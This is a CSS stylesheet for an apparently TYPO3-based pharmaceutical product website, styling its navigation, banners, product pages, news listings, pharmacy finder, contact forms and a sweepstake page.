.line-height-30, #content p, #content ul li, #content ol li { line-height: 30px; }
.line-height-46, span.big { line-height: 46px; }


/* colors */
.color.white, .button, .buy_online, footer, #naviMeta a, #naviLanguage a, .pFSearch input[type="submit"], .tx-powermail .powermail_fieldwrap input[type="submit"] { color: #FFF; }

html, body { color: #333333; }

h1, h2, h3, h4, h5, h6{color: #55237e;font-weight: 410 !important;}

.color.darkblue, .pFSearch input[type="text"] { color: #3f2765; }

.color.blue, .layout-blue h2, .layout-blue h3, .blue h2, .blue h1 { color: #55237e; }
.color.green, .toolbar .fb-share a, .layout-green h2, .layout-green h3, .green h2, .green h1 { color: #55237e; }
.color.lavender, .layout-lavender h2, .layout-lavender h3, .lavender h2, .lavender h1 { color: #55237e; }
.color.berry, .layout-berry h2, .layout-berry h3, .berry h2, .berry h1 { color:#55237e; }


/* background-colors */
.background.white, .pharmacy.active, .pharmacy:hover, #naviMain > ul > li > ul { background-color: #FFF; }
.background.darkblue, .button, .layout-blue .productDetail .button, .layout-green .productDetail .button, .layout-lavender .productDetail .button, .product .button:last-child, #hTop, #fTop, #banner .swiper-pagi .swiper-pagination-bullet { background-color: #55237e; }
.background.green, #fBottom, #naviLanguage { background-color: #00BF6F; }
.background.turquoise/*, .productslider, .product, .productDetail .imageBox .ce-image*/ { background-color: #f1e9f5;; }
.background.lavender, .layout-lavender .button { /*background-color: #7F6A7B;*/ }
.background.berry, .layout-berry .button { background-color: rgb(156,37,64); }
.background.blue, .layout-blue .button { background-color: #0076A8; }
.background.green, #naviLanguage > ul > li > ul, #naviSocial, .pFSearch input[type="submit"], .layout-green .button, .tx-powermail .powermail_fieldwrap input[type="submit"] { background-color: #343f47; }
.background.red, .buy_online { background-color: #FF002B; }
.background.grey, .page-navigation > ul > li.current, .page-navigation > ul > li:hover { background-color: #F0F0F0; }
.background.lightgrey, .pharmacy { background-color: #EDEDED; }
.background.orange .ce-image{background-image: url('/fileadmin/user_upload/white-blurred-background_1034-249.jpg');
					background-size: cover;
					background-repeat: no-repeat;	
					min-width: 600px;}

.layout-lavender {background:#f1e9f5;padding: 35px 15px 20px 30px;}
.layout-lavender .grid, .layout-lavender .ce-textpic{margin:0 auto 0 auto;max-width: 1360px;}
.layout-lavender p, .layout-lavender header, .layout-lavender h2, .layout-lavender h1, .layout-lavender h3, .layout-lavender ul{margin:30px auto 0 auto !important;max-width: 1360px;}

.ce-textpic .ce-bodytext{padding: 0 30px 0 0 ;}

/* margins */
.margin-100, .space-after-100 { padding-bottom: 50px;
margin-bottom: 50px; }
.margin-85, .space-after-85 { padding-bottom: 42px;
margin-bottom: 43px; }
.margin-70, .space-after-70 { padding-bottom: 50px;
margin-bottom: 35px; }
.margin-50, .space-after-50 { padding-bottom: 25px;
margin-bottom: 25px;}
.margin-16, #content ul, #content ol, #content hr { /*padding-bottom: 15px;*/
margin-bottom: 0px; }

.background.turquoise { padding: 30px 0; }


/* header */
#header { position: relative; }
#naviMeta { float: right; }
#naviMeta > ul > li { float: left; position: relative; border-left: 1px solid #FFF; }
#naviMeta > ul > li#nav_24 > a { padding: 13px 70px 13px 25px; background-image: url(../img/shop_neg.svg); background-size: 24px 26px; background-position: center right 25px; background-repeat: no-repeat; }
#naviMeta > ul > li > a { display: block; padding: 12px 25px 12px 25px; }

/* naviLanguage */
#naviLanguage { float: right; min-width: 230px; }
#naviLanguage > ul > li { display: none; }
#naviLanguage > ul > li.active { position: relative; display: block; border-left: 1px solid #FFF; border-right: 1px solid #FFF; }
#naviLanguage > ul > li.active > a { position: relative; display: block; padding: 15px 15px 11px 50px; font-weight: 900; }
#naviLanguage > ul > li.active > a > img { position: absolute; top: 15px; left: 13px; }
#naviLanguage > ul > li.active > a > span { display: inline-block; }
/* naviLanguage first level */
#naviLanguage > ul > li > ul { opacity: 0; height: 0; overflow: hidden; visibility: hidden; position: absolute; top: 100%; left: 0; width: 100%; z-index: 50; }
#naviLanguage > ul > li:hover > ul { padding: 10px 0; opacity: 1; height: auto; overflow: visible; visibility: visible; }
#naviLanguage > ul > li > ul > li { position: relative; margin: 0 25px 5px 15px; }
#naviLanguage > ul > li > ul > li > a { white-space: nowrap; }
#naviLanguage > ul > li > ul > li > a > img { position: absolute; top: 2px; left: 0; }
#naviLanguage > ul > li > ul > li > a > span { padding-left: 45px; }

#hBottomLeft { float: left; }
#logo { margin: 50px 0 20px 0; max-width: 300px; }
#logo .logo_link { display: block; line-height: 0; font-size: 0; }

#hBottomRight { float: right; }
#searchbox { margin-top: 20px; margin-bottom: 30px; }
#searchbox form { float: right; position: relative; }
#searchbox input[type="text"] { padding: 2px 15px 7px 25px; background: none; border: none; border-bottom: 1px solid #333F48; min-width: 225px; }
#searchbox input[type="submit"] { position: absolute; top: 2px; left: 0; width: 20px; height: 20px; cursor: pointer; background: none; border: none; font-size: 0; background-image: url(../img/search.svg); background-repeat: no-repeat; }


/* naviMain */

#naviMain > ul > li > ul > li > a, #naviMain > ul > li > a {
    font-size: 15px;
    font-weight: 410;
}
#naviMain > ul > li > ul > li > ul > li > a {font-size: 15px;}

#naviMain > ul > li > a { color: #55237e; }

#naviMain { position: relative; }
#naviMain > ul > li { display: inline-block; position: relative; margin-left: 30px; }
#naviMain > ul > li > a { display: block; text-transform: uppercase; padding-bottom: 17px; }
#naviMain > ul > li:hover > a { color: #d32f82; }
#naviMain > ul > li.active > a { text-decoration: none; color: #55237e; }

/* naviMain first level */
#naviMain > ul > li > ul > li > a { color: #55237e; }

#naviMain > ul > li > ul { border-radius: 4px; box-shadow: 1px 1px 4px 0px rgba(0,0,0,0.5); opacity: 0; height: 0; overflow: hidden; visibility: hidden; position: absolute; top: 100%; left: 50%; transform: translate(-50%, 0); z-index: 50; }
#naviMain > ul > li:hover > ul { padding: 20px 0 10px 0; opacity: 1; height: auto; overflow: visible; visibility: visible; }
#naviMain > ul > li > ul > li { position: relative; margin: 0 27px 25px 27px; }
#naviMain > ul > li > ul > li > a { display: inline-block; padding-bottom: 12px; white-space: nowrap; text-transform: uppercase; font-weight: 500; }
#naviMain > ul > li > ul > li:hover > a { color: #d32f82; }
#naviMain > ul > li > ul > li.active > a { text-decoration: underline; }

/* naviMain second level */
#naviMain > ul > li > ul > li > ul > li { position: relative; margin-left: 10px; margin-bottom: 10px; }
#naviMain > ul > li > ul > li > ul > li > a { white-space: nowrap; }
#naviMain > ul > li > ul > li > ul > li:hover > a,
#naviMain > ul > li > ul > li > ul > li.active > a { /*color: #d32f82;*/ }


#naviSocial { position: absolute; top: 387px; right: 0; z-index: 10; width: 50px; padding: 10px 12px; }
#naviSocial > ul > li { display: block; position: relative; margin-bottom: 7px; }
#naviSocial > ul > li:last-child { margin-bottom: 0; }
#naviSocial > ul > li > a { display: block; width: 26px; height: 30px; font-size: 0; background-size: 26px 30px; background-repeat: no-repeat; }
#naviSocial > ul > li#nav_26 > a { background-image: url(../img/facebook_neg.svg); }
#naviSocial > ul > li#nav_27 > a { background-image: url(../img/instagram_neg.svg); }


/* banner */
#banner { position: relative; /*margin-bottom: 60px;*/ }
.no-banner #banner { display: none; }
.blue #banner .variation-bar { border-bottom: 10px solid #0076A8; }
.green #banner .variation-bar { border-bottom: 10px solid #00BF6F; }
.lavender #banner .variation-bar { border-bottom: 10px solid #7F6A7B; }
#banner .swiper-wrapper > .csc-default { width: 100%; height: 100%; position: relative; -webkit-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0; }
#banner .ce-gallery img { width: 100%; }
/* typo3 banner resets */
#banner .ce-gallery, #banner .ce-row, #banner .ce-column { margin: 0; float: none; }
#banner .ce-outer, #banner .ce-inner { float: none; position: static; right: 0; }
#banner .ce-gallery figure { display: block; }
#banner .ce-textpic, #banner .ce-image { overflow: visible; }

#banner .ce-textpic .ce-bodytext { position: fixed; top: 60px; left: 60%; width: 40%; color: #55237e; }
#banner .ce-textpic .ce-bodytext h1, #banner .ce-textpic .ce-bodytext h2, #banner .ce-textpic .ce-bodytext h3, #banner .ce-textpic .ce-bodytext a { color: #55237e; }
#banner .ce-right .ce-bodytext .bannerShow { float: left;  }
#banner .ce-left .ce-bodytext .bannerShow { float: right;  }
#banner .swiper-pagi-out { position: relative; /*bottom: -60px;*/ left: 0; width: 100%; text-align: center; z-index: 5; line-height: 16px; margin: 0 0 20px 0;}
#banner .swiper-pagi .swiper-pagination-bullet { height: 10px; width: 10px; margin: 0 5px; opacity: 1; }
#banner .swiper-pagi .swiper-pagination-bullet-active { opacity: 0.5; }
#banner .ce-gallery .frame { display: none; }
.homepage .galleryframe {
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 12000;
    width: 100%;
    background-position: bottom;
    background-repeat: no-repeat;
    background-size: 100%;
}
@media screen and (min-width: 1025px) {
    .homepage .galleryframe {
    background-image: url(../img/Viruxan-Slider-Ribbon.png);
    height:240px;
    }
}
@media screen and (min-width: 668px) and (max-width: 1024px) {
    .homepage .galleryframe {
    background-image: url(../img/Viruxan-Slider-Ribbon.png);
    height:130px;
    }
}
@media screen and (max-width: 667px) {
    .homepage .galleryframe {
    background-image: url(../img/slider-mobile.png);
    height:100px;
    }
}
/*.homepage #content{position:relative; margin-top:0px !important; top: 200px !important;}*/
.homepage #banner  .ce-textpic .ce-bodytext {left: 10%; width: 90%; color:#ffffff;z-index: 20000;}

.homepage #banner .ce-textpic .ce-bodytext h1, .homepage #banner .ce-textpic .ce-bodytext h2, .homepage #banner .ce-textpic .ce-bodytext h3, .homepage #banner .ce-textpic .ce-bodytext a { color: #ffffff; }


/* content */
/*#content { margin-top: 140px; }*/
.no-banner #content,
.blue #content, .green #content, .lavender #content { margin-top: 85px; }
#content h1,
#content h2 { margin: 20px 0 20px 0; text-transform: uppercase; }
#content h3 { margin: 20px 0 20px 0; text-transform: uppercase; }

.product #content h2 { margin-bottom: 15px; text-transform: none; }
.product #content h3 { margin-bottom: 15px; text-transform:none; }

#content h4 { margin-bottom: 30px; font-weight: 500; }
#content h5 { margin-bottom: 30px; }
#content h6 { margin-bottom: 30px; }
#content p { margin-bottom: 20px; }
#content ul, #content ol { padding-left: 23px; }
#content span.big { font-weight: 500; }
#content b, #content strong { color: #55237e; }

.overlayOut { position: relative; }


/* text / image */
.variation-imagetext { position: relative; }
.variation-imagetext .ce-below .ce-gallery { margin-top: 0; }
#content .grid_25_25_25_25 .variation-imagetext h2{font-size: 1rem;}
#content .variation-imagetext .ce-bodytext h2 { color: #FFF; font-weight: 600; margin-bottom: 0; }
.variation-imagetext .ce-bodytext { position: absolute; width: 100%; bottom: 30px; left: 0; z-index: 50; }
.variation-imagetext .ce-center.ce-above .ce-bodytext { top: 50%; left: 50%; transform: translate(-50%, -50%); bottom: auto; }
#content .variation-imagetext .ce-center.ce-above .ce-bodytext h2 { font-weight: 700; }

@media screen and (min-width: 750px) and (max-width: 992px) {
    #content .grid_25_25_25_25 .variation-imagetext h2{
        top: 1rem;
        position: relative;
    }
}

@media screen and (max-width: 750px) {
    #content .grid_25_25_25_25 .variation-imagetext h2{
        font-size: 1.5rem;
    }
}



@media screen and (min-width: 376px) {
    .ce-right .ce-gallery {
        max-width: 50%;
    }
    /*.grid_50_50 > .row > .col {
    width: 49% !important;
}*/
}

/*.productslider { padding: 160px 0 50px 0; position: relative; background-image: url(../img/bgProductslider.jpg); background-repeat: no-repeat; background-position: top center; }*/
/*.variation-flat .productslider { background-image: none; background-color: rgba(51, 63, 72, 0.05); }*/

/*.product h2 {color: #cc0000;font-weight: normal !important;}*/
.product .button{background-color: #cc0000 !important;}

.productslider { padding: 50px 0 50px 0; position: relative; }
.productsliderIn { position: relative; }
.productslider .swiper-wrapper > .csc-default { width: 100%; height: 100%; position: relative; -webkit-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0; }
.productslider .swiper-button-prev,
.productslider .swiper-button-next { width: 28px; height: 50px; margin-top: -25px; background-size: 28px 50px; }
.productslider .swiper-button-prev { left: 0; background-image: url(../img/arrow-left.svg); }
.productslider .swiper-button-next { right: 0; background-image: url(../img/arrow-right.svg); }

/*.product { background-image: url(../img/bgProduct.jpg); background-repeat: no-repeat; background-position: top center; }*/
/*.variation-flat .product { background-image: none; background-color: rgba(51, 63, 72, 0.05); }*/
.product > .image { float: left; width: 43%; }
.product > .image img { max-width: 380px; }
.product > .content { float: left; width: 57%; padding-top: 40px; padding-bottom: 20px; padding-right: 115px; }
.product > .content .button { margin-right: 30px; }

.productDetail { position: relative; }
.productDetail.grid > .row { margin-left: -48px; margin-right: -48px; }
.productDetail.grid > .row > .col { padding-left: 48px; padding-right: 48px; }
.productDetail.grid > .row > .col.images { width: 47.9%; }
.productDetail.grid > .row > .col.content { width: 52.1%; }
/*.productDetail .imageBox .ce-image { background-image: url(../img/bgProduktDetail.jpg); background-repeat: no-repeat; background-position: top center; background-size: cover; }*/
/*.variation-flat .productDetail .imageBox .ce-image { background-image: none; background-color: rgba(51, 63, 72, 0.05); }*/
.productDetail .image_1 { margin-bottom: 30px; }
.productDetail .imageBox .ce-gallery { margin-bottom: 0; }
.productDetail .image_1 .ce-center .ce-outer,
.productDetail .image_1 .ce-center .ce-inner { float: none; right: auto; }
.productDetail .image_1 .ce-column,
.productDetail .image_1 figure { width: 100%; }
.productDetail .image_1 img { max-width: 600px; margin: 0 auto; }
.productDetail .image_2 img, .productDetail .image_3 img, .productDetail .image_4 img { max-width: 180px; margin: 0 auto; }
.productDetail .content  .ce-gallery { margin-bottom: 40px; }
.productDetail .content  .ce-gallery .ce-column { margin-right: 30px; }
.productDetail .content .button { padding: 5px 28px; margin-right: 30px; }
.productDetail .content .button:last-child { padding: 5px 16px; margin-right: 0; }
.productDetailOverlay { display: none; position: absolute; top: 50px; left: 0; width: 100%; z-index: 99; padding: 30px 0; background-color: rgba(255, 255, 255, 0.9); }
.productDetailOverlay.change-top { top: -150px; }
.productDetailOverlay .overlayClose { position: absolute; top: 20px; right: 20px; cursor: pointer; font-weight: 700; }

.news { overflow: hidden; }
.news > .news-container-paginated { margin-left: -15px; margin-right: -15px; }
.news > .news-container-paginated > .article { float: left; width: 50%; margin-bottom: 100px; padding-left: 15px; padding-right: 15px; }
.news > .news-container-paginated > .article:nth-child(3){clear:both;}
.article > .img { margin-bottom: 40px;}
.article .img img{border-radius: 20px;}
#content .article > .header h3 { margin-bottom: 20px; }
.article > .teaser-text { margin-bottom: 40px; }
#content .article > .teaser-text p { margin-bottom: 0; display: inline; }
.article > .teaser-text a { font-weight: 700; }
.toolbar .date { display: inline-block; margin-right: 40px; }
.toolbar .liked { display: inline-block; margin-right: 40px; }
.toolbar .fb-share { display: inline-block; }
.toolbar .fb-share a { font-weight: 700; }

.news-image-container { margin-left: -15px; margin-right: -15px; }
.article-image { float: left; width: 33.33%; margin-bottom: 30px; padding-left: 15px; padding-right: 15px; }
.news-image-container > .article-image { margin-bottom: 50px; }
.likeIt { cursor: pointer; }

.page-navigation { float: left; width: 100%; margin-bottom: 50px; }
#content .page-navigation > ul { padding: 0; margin: 0; text-align: center; }
.page-navigation > ul > li { position: relative; display: inline-block; width: 34px; height: 34px; margin: 0 5px; padding-top: 3px; }
.page-navigation > ul > li.current { font-weight: 700; }
.page-navigation > ul > li.previous,
.page-navigation > ul > li.next { background-color: transparent !important; }
#content .page-navigation > ul > li.previous a,
#content .page-navigation > ul > li.next a { position: absolute; top: 10px; left: 0; display: inline-block; width: 34px; height: 34px; padding-top: 0; background-image: url(../img/arrow-small.svg); background-position: center; background-repeat: no-repeat; background-size: 7px 14px; font-size: 0; line-height: 0; }
.page-navigation > ul > li.next a { transform: rotate(180deg) }

.newsDetail { margin-bottom: 100px; }
.news-backlink-wrap { margin-bottom: 15px; }
.news-backlink-wrap a { font-weight: 500; padding-left: 20px; background-image: url(../img/arrow-small.svg); background-repeat: no-repeat; background-size: 7px 14px; background-position: left center; }
.newsDetail > .header h1 { text-align: center; }
.newsDetail > .img { margin-bottom: 50px; }
.newsDetail > .toolbar { float: right; margin-bottom: 40px; }


.pharmacyFinder { margin-bottom: 100px; }
.pFSearch { max-width: 800px; margin: 80px auto 40px auto; }
.pFSearch form { margin-bottom: 25px; }
.pFSearch input[type="text"] { float: left; width: 75%; padding: 14px 20px; border: 1px solid #979797; text-transform: uppercase; -webkit-border-top-left-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-topleft: 4px; -moz-border-radius-bottomleft: 4px; border-top-left-radius: 4px; border-bottom-left-radius: 4px; }
.pFSearch input[type="submit"] { float: right; width: 25%; padding: 15px 20px; cursor: pointer; text-transform: uppercase; border: none; -webkit-border-top-right-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 4px; font-weight: 300; }

.pFSearch.inside { position: absolute; top: 0; left: 0; z-index: 10; margin: 30px 0 0 30px; }
.pFSearch.inside input[type="text"] { font-size: 30px; width: 500px; }
.pFSearch.inside input[type="submit"] { font-size: 30px; width: 170px; padding: 15px 0; }

.pFMap { position: relative; }
#pFResults { position: absolute; top: 0; left: 0; width: 435px; height: 100%; padding: 30px; background-color: rgba(51, 63, 72, 0.8); }
#pFResults.inside { padding: 126px 30px 30px 30px; }
.pharmaciesOut { height: 100%; }

.pharmacy { padding: 15px; margin-bottom: 20px; }
#content .pharmacy p { margin-bottom: 15px; }
.pharmacy .title { float: left; width: 60%; font-size: 26px; font-weight: 500; margin-bottom: 10px; }
.pharmacy .distance { float: right; font-size: 16px; text-align: right; }
.pharmacy a { display: inline-block; padding-left: 30px; font-weight: 500; line-height: 30px; background-image: url(../img/pin.png); background-repeat: no-repeat; background-position: left; }
.pharmacy.active a, .pharmacy:hover a { background-image: url(../img/pin_red.png); }

.os-host-overflow { overflow: visible !important; }
.os-scrollbar-vertical { right: -24px; }
.os-theme-light>.os-scrollbar { padding: 0; }
.os-theme-light>.os-scrollbar-vertical { width: 18px; }
.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle { background: #FFF; }


.tx-powermail label,
.tx-powermail legend,
.tx-powermail h3 { display: none; }
.tx-powermail form { margin-left: -15px; margin-right: -15px; }
.tx-powermail fieldset { float: left; width: 50%; padding-left: 15px; padding-right: 15px; }
.tx-powermail .checkbox label { display: inline-block; }
.tx-powermail .checkbox.parsley-error label { color: red; }
.tx-powermail .powermail_fieldwrap { margin-bottom: 20px; }
.tx-powermail .powermail_fieldwrap input[type="email"],
.tx-powermail .powermail_fieldwrap input[type="text"],
.tx-powermail .powermail_fieldwrap input[type="tel"],
.tx-powermail .powermail_fieldwrap textarea { 
    width: 100%; 
    padding: 13px 20px;
    border: none; 
    border-radius:10px;
    background: #e8e5ec; 
    font-family: 'URW DIN', 'DIN Pro', serif;
    -webkit-appearance: none;
    border-radius: 0;
    color: #000000;
    opacity: 1;
    text-transform: uppercase;
    font-size: 15px !important;
    font-weight: 300;
} /*box-shadow: inset 0px 0px 5px 2px rgba(0,0,0,0.25); -webkit-box-shadow: inset 0px 0px 5px 2px rgba(0,0,0,0.25);-webkit-appearance: none;*/}
.tx-powermail .powermail_fieldwrap textarea { min-height: 329px; }
/*.tx-powermail .powermail_fieldwrap input[type="submit"] { padding: 13px 20px; border: none; float: right; text-transform: uppercase; cursor: pointer; }*/
.tx-powermail .powermail_fieldwrap input[type="submit"] { display: inline-block; margin-top: 10px; padding: 10px 40px 5px 40px; border-radius: 25px; float:right; font-weight: 300; background:#3f2765; border:0px; }
.tx-powermail .parsley-errors-list { display: none; }

.tx-powermail .checkbox input[type="checkbox"] { display: none; }
.tx-powermail .checkbox input[type="checkbox"] + label { position: relative; display: inline-block; padding-left: 45px; cursor: pointer; }
.tx-powermail .checkbox input[type="checkbox"] + label > span { position: absolute; top: 0; left: 0; width: 25px; height: 25px; vertical-align: middle; /*box-shadow: inset 0px 0px 5px 2px rgba(0,0,0,0.25);*/ background-color: #e8e5ec; cursor: pointer; }
.tx-powermail .checkbox input[type="checkbox"]:checked + label > span , 
.powermail_form_24 .checkbox input[type="checkbox"]:checked + label > span 
{ background-image: url(../img/check.svg); background-size: 15px; background-position: center; background-repeat: no-repeat; }

#powermail-overlay-bg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 51; background-color: rgba(0, 0, 0, 0.75); }
#powermail-overlay-box { position: fixed; top: 50%; left: 0; width: 100%; z-index: 51; transform: translate(0, -50%); }
#powermail-overlay-box h2 { margin-bottom: 30px; }
#powermail-overlay-close { position: absolute; top: 10px; right: 15px; font-size: 30px; cursor: pointer; }
#powermail-overlay .powermail_create { position: relative; max-width: 1400px; margin: 0 auto; padding: 50px 0; background-color: #FFF; }



#tx_indexedsearch legend, .tx-indexedsearch-icon, .tx-indexedsearch-percent, .tx-indexedsearch-info,
#tx_indexedsearch label { display: none; }
#tx_indexedsearch fieldset { position: relative; margin: 0 auto; max-width: 580px; line-height: 0; }
#tx_indexedsearch input[type="text"] { width: 100%; padding: 15px 10px; border: 1px solid #333F48; text-transform: uppercase; font-style: italic; }
#tx_indexedsearch input[type="submit"] { position: absolute; top: 0; right: 0; width: 56px; height: 56px; cursor: pointer; background: none; border: none; font-size: 0; background-size: 36px; background-position: center; background-image: url(../img/search.svg); background-repeat: no-repeat; }
.tx-indexedsearch-browsebox { margin-bottom: 50px; }
#content .tx-indexedsearch-res h3 { margin-bottom: 10px; font-size: 24px; }
.tx-indexedsearch-res { border-bottom: 1px solid #333F48; margin-bottom: 30px; }

#content div.tx-indexedsearch-browsebox { margin-bottom: 30px; }
#content .tx-indexedsearch-browsebox { padding: 0; margin: 0; text-align: center; list-style: none; }
ul.tx-indexedsearch-browsebox > li { position: relative; display: inline-block; width: 50px; margin: 0 5px; }

.hide-desktop { display: none; }

/* overlay bulgarian */
#bgOverlay { display: none; position: fixed; top: 0; left: 0; width: 100%; z-index: 150; }
#bgOverlayBg { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 151; background-color: rgba(0, 0, 0, 0.75); }
#bgOverlayContent { position: fixed; top: 50%; left: 50%; width: 100%; max-width: 1000px; padding: 30px; text-align: center; z-index: 152; transform: translate(-50%, -50%); background-color: #FFF; }
#bgOverlayContent > h2 { margin-bottom: 50px; }
#bgOverlayContent img { margin-bottom: 10px; }

/* grids */
.grid { overflow: hidden; }
.grid > .row { margin-left: -15px; margin-right: -15px; }
.grid > .row > .col { float: left; padding-left: 15px; padding-right: 15px;}
.grid_20_20_20_20_20 > .row > .col { width: 20%; }
.grid_25_25_25_25 > .row > .col { width: 25%; }
.grid_30_30_30 > .row > .col { width: 33.33%; }
.grid_50_50 > .row > .col { width: 50%; }


/* footer */
footer .grid_50_50 > .row { margin-left: -40px; margin-right: -40px; }
footer .grid_50_50 > .row > .col { width: 50%; padding-left: 40px; padding-right: 40px; padding-top: 24px; padding-bottom: 30px; }
footer .grid_50_50 > .row > .col_50_1 { border-right: 1px solid #FFF; }
footer .grid_50_50 > .row > .col_50_1 > .csc-default { float: right; }

#naviFooter > ul { text-align: center; }
#naviFooter > ul > li { min-width: 230px; display: inline-block; position: relative; border-left: 1px solid #FFF; }
#naviFooter > ul > li:last-child { border-right: 1px solid #FFF; }
#naviFooter > ul > li > a { display: block; padding: 13px 25px; text-transform: uppercase; }

body, html {
	height: auto !important;
}

#banner,
#content > .csc-default, 
#content > .csc-default > .background > .csc-default,
#content .csc-default .col {
    /* Abteilung dc : Should be kind of a loading/fade-in effect - not working! */
	/*visibility: hidden;*/
}

.productDetailOverlay .col {
	visibility: visible !important;
	opacity: 1 !important;
}

html[lang="sk"] div#c4898 {
    display: none !important;
}

#c6958 .ce-gallery figure {
    display: table;
    margin: 0;
    height: 135px;
    width: 160px;
    position: relative;
    margin: 20px 0;
}

#c6958 .ce-gallery img {
    display: block;
    max-height: 100%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}



/* color adjustments */
/* #naviMain > ul > li > a {
    color: rgb(147, 159, 167);
}

#naviMain > ul > li.active > a, #naviMain > ul > li:hover > a {
    color: #333F48;
}

#naviMain > ul > li > ul {
    border-radius: 0;
    box-shadow: none;
    background-color: #393939;
    color: #fff;
}

#naviMain > ul > li > ul > li,
#naviMain > ul > li > ul > li > ul > li {
	margin: 0;
	padding: 0;
}

#naviMain > ul > li > ul > li {
	margin-bottom: 10px;
}

#naviMain > ul > li > ul > li > a,
#naviMain > ul > li > ul > li > ul > li > a {
	margin: 0;
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
}

#naviMain > ul > li > ul > li > a {
	padding-left: 20px;
	padding-right: 20px;
}

#naviMain > ul > li > ul > li > ul > li > a {
	padding-left: 30px;
	padding-right: 30px;
}

#naviMain > ul > li > ul > li:hover > a, 
#naviMain > ul > li > ul > li.active > a,
#naviMain > ul > li > ul > li > ul > li:hover > a, 
#naviMain > ul > li > ul > li > ul > li.active > a {
    background-color: #595959;
    color: inherit;
} */

.new-label {
	width: 110px;
    height: 110px;
    background-color: #e6012c;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    line-height: 185px;
    margin-top: -55px;
    margin-right: -55px;
    font-weight: bold;
    font-size: 18px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}

html[lang="hu"] .new-label {
    font-size: 13px;
}

html[lang="sk"] .new-label,
html[lang="cz"] .new-label {
    font-size: 14px;
}

.grid_30_30_30 > .row > .col .new-label {
	display: none !important;
}

.productDetail .image_2 img, .productDetail .image_3 img, .productDetail .image_4 img {
    cursor: pointer;
}

#naviLanguage {
    min-width: 188px;
}

#naviLanguage > ul > li.active > a > img {
    display: none;
}

#naviLanguage > ul > li.active > a {
    padding-left: 15px;
}

#naviLanguage > ul > li > ul > li > a > img {
    display: none;
}

#naviLanguage > ul > li > ul > li > a > span {
    padding-left: 0;
}

#naviLanguage > ul > li.active > a {
    text-transform: uppercase;
    font-weight: 300;
}

#fBottom {
    background-image: linear-gradient(to right, #d32f82 0%, #64247f 50%)
    /*background-color: #7a8189;*/
}
#naviLanguage, #naviLanguage > ul > li > ul {
    /*background-image: linear-gradient(to right, #d32f82 0%, #64247f 50%)*/
    background-color: #977aae;
}

#naviMain > ul > li:hover > a,

#naviMain > ul > li > ul > li:hover > a,
#naviMain > ul > li > ul > li > ul > li:hover > a {
    /*color: #9a9ea1;*/
}

#naviMain > ul > li.active > a,
#naviMain > ul > li > ul > li.active > a, 
#naviMain > ul > li > ul > li > ul > li.active > a {
    /* font-weight: bold;
    color: #334048;
    font-weight: 300;
    color: #9a9ea1; */
}

.after-footer-menu-copyright {
    display: inline-block;
    position: relative;
    border-right: 1px solid #FFF;
    padding: 13px 25px;
}

nav#naviFooter {
    text-align: center;
}

#naviFooter > ul {
    display: inline-block;
}

#naviFooter > ul > li {
    min-width: 329px;
}

.after-footer-menu-copyright {
    min-width: 330px;
}

#naviFooter > ul > li > a,
.after-footer-menu-copyright {
    font-size: 18px;
    padding: 14px 20px;
}

/*.product .new-label {
	display: none !important;
}*/

.product .ce-center .ce-outer {
    position: static;
    float: none;
    /* overflow: hidden; */
}

.product .ce-center .ce-inner {
    float: none;
    right: 0;
}

.product .ce-column {
    display: block;
    /*float: none;*/
}

.product .ce-gallery figure {
    margin: 0 auto;
}

.product .new-label {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    right: auto;
    left: 0;
    margin-right: 0;
    margin-left: -55px;
}

.product .ce-bodytext p{
    margin: 10px 0 20px 20px;
}

/*style about new backgrounds*/
.background.orange figure img{
	max-width: 600px;
    margin: 0 auto;
}

/*SOME TEST STYLE*/
/*#c500 h1.ce-headline-center{color: #333F48}*/
#c5260 a.buy_online { background-color: #343f47; }

body #c5261  .ce-textpic .ce-bodytext ,body #c5290  .ce-textpic .ce-bodytext  {
    position: absolute;
    top: 87%;
    left: 48%;
    width: 100%;
    display: inline !important;
}

/*style for 25Years page*/

.background.sweepstakeBG{padding-top: 0 !important}
.width40{width: 40% !important}
.width60{width: 60% !important}
.width60 img{margin-top:70px !important}
.redCross h3 {font-weight: inherit !important;}

h3.red-Cross{
	padding-left: 46px;
    position: relative;
}

.redCross h3.text-center{
	padding-top: 70px;
}

h3.red-Cross:before{
	content: url('/fileadmin/_processed_/2/b/csm_red_cross_icon_3a3e465e2b.png');
	position: absolute;
    left: 0;
   }

  .redCross p.under-title {
    font-size: 1.3em;
    color: #757575;
  }

 #content .redCross  p {
    margin-bottom: 11px ;
}

#content .redCross h3 {
    text-transform: none;
}

#content .redCross sup {
    top: -12px;
    position: absolute;
    font-size: 21px;
    margin-left: -9px;
}

.redCross {
    padding-bottom: 0 !important;
}

 body.sweepstake    fieldset {
    
    width: 33%;
}

p.promo-text {
    font-size: 13px;
    font-style: italic;
    border-top: 1px solid grey;
    padding-top: 13px;
}

.tx-powermail .powermail_fieldwrap select   {
    width: 100%;
    border: none;
    box-shadow: inset 0px 0px 2px 1px rgba(0,0,0,0.25);
    height: 49px;
    font-size: 21px;
    color: #c3c3c3;
    padding-left: 13px;
}

body.sweepstake  .checkbox input[type="checkbox"] + label
{font-size: 15px}

body.sweepstake .powermail_form{
    color: #8b8b8c;
}

p.promo-text span
{color: red}

body.sweepstake  .powermail_fieldwrap input[type="submit"] {
    margin-top: 70px;
     float: left;
}

img.image-bcg {
    margin-left: -54px;
}

body.sweepstake  .powermail_fieldwrap input[type="email"], body.sweepstake  .powermail_fieldwrap input[type="text"], body.sweepstake .powermail_fieldwrap input[type="tel"], body.sweepstake  .powermail_fieldwrap textarea {
   
    box-shadow: inset 0px 0px 2px 1px rgba(0,0,0,0.25);
}

.sweepstake #swiper-containertent{margin-top: 0}
